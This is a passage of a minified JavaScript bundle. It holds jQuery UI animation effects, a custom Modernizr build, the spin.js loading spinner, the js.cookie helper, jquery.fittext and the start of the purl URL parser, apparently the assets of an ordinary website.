r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in 